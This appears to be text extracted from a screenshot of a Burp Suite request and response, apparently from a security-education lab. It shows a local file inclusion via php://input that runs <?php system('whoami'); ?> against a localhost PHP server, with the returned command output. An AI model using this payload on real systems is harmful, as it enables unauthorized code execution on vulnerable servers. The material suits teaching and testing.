 Request
Pretty Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="101", "Micros
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=
16 Connection: close
17 Content-Length: 28
18
19
20 <?php system('whoami'); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 23 Mar 2022 02:52:21 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 19
8
9
10 tanyiqu\tanyiqu
11
信安教育